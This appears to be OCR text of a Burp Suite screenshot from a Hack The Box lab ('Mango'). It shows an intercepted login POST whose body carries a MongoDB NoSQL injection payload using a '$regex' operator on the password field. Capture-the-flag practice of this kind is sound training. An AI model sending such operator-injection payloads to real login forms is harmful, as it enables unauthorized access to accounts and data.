 Burp Project Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Request to http://staging-order.mango.htb:80 [10.10.10.162]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: staging-order.mango.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: http://staging-order.mango.htb
Connection: close
Referer: http://staging-order.mango.htb/index.php
Cookie: PHPSESSID=nldfquoq75vg3ckh06n8u5bde8
Upgrade-Insecure-Requests: 1
username=admin&password[$regex]=.{2151513456}&login=login
? < + > Type a search term 0 matches